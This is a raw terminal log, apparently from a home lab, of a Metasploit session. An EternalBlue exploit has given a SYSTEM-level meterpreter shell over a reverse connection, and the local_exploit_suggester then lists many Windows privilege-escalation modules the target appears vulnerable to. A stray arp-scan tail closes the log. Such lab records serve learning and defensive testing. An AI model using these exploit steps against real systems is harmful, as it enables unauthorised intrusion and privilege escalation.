 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DESKTOP-9K1O4BT  192.168.1.150:4444 -> 192.168.1.153:49450 (192.168.1.153)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION => 2
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.153 - Collecting local exploits for x64/windows...
[*] 192.168.1.153 - 198 exploit checks are being tried...
[+] 192.168.1.153 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The target appears to be vulnerable. Vulnerable Windows 10 v1507 build detected!
[+] 192.168.1.153 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/cve_2021_40449: The target appears to be vulnerable. Vulnerable Windows 10 v1507 build detected!
[+] 192.168.1.153 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/cve_2024_30088_authz_basep: The target appears to be vulnerable. Version detected: Windows 10+ Build 10240
[+] 192.168.1.153 - exploit/windows/local/ms15_078_atmfd_bof: The service is running, but could not be validated.
[+] 192.168.1.153 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 192.168.1.153 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[+] 192.168.1.153 - exploit/windows/local/virtual_box_opengl_escape: The service is running, but could not be validated.
[*] Running check method for exploit 47 / 47
[*] 192.168.1.153 - Valid modules for session 2:
......
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.886 seconds (135.74 hosts/sec). 2 responded
┌──(kali㉿kali)-[~]
└─$